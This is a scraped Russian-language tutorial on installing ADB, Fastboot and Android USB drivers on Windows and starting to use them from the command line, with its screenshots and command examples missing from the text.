
Про установку USB-драйверов для телефонов и планшетов других производителей читайте ниже.
Выберите «Accept License» и нажмите «Install».

Хотя лог показал, что возникла ошибка, процесс завершился успешно.

По завершении выполнения вышеописанных действий в директории «sdk-tools-windows-version» появится папка «platform-tools», а в ней будут содержаться интересующие утилиты «ADB» и «Fastboot».



Вставьте команду в PowerShell или в командную строку (в PowerShell вначале добавьте .\ или ./ ):



Устанавливаем драйверы ADB и Fastboot для Windows
Чтобы компьютер корректно распознавал смартфон либо планшет, необходимо загрузить драйверы USB:
Если для вашей модели доступны драйверы без установщика, придется выполнить следующие действия:


3. Выберите пункт «Выполнить поиск драйверов на этом компьютере».

4. Укажите расположение папки с драйверами на жестком диске.

Дождитесь завершения установки и затем заново подключите гаджет к компьютеру по USB.
Как начать работать с Fastboot и ADB
Взаимодействие пользователя с ADB и Fastboot осуществляется через командную строку, утилиты запускаются двумя способами:

Далее при помощи команд укажите путь к папке с ADB и Fastboot (после ввода каждой нажимайте «Enter»).
Чтобы вернуться в корень диска «C:\», используйте:
Благодаря этой команде выполняется переход к требуемому каталогу:
В конкретном примере команда, содержащая путь к папке, выглядит следующим образом:

Путь к Fastboot и ADB указан, теперь работа с утилитами осуществляется из консоли.








Введите следующую команду, чтобы проверить, как ПК видит Android-устройство (в Windows PowerShell вставьте ./ или .\ перед командой):

Не забывайте, что для работы с ADB должна быть включена отладка по USB. Больше полезных команд вы найдете в прошлой статье, ссылка на которую размещена в начале данного поста.
Главная / Инструкции / Как установить ADB, драйверы и Fastboot: инструкция по скачиванию и установке
Читайте также:

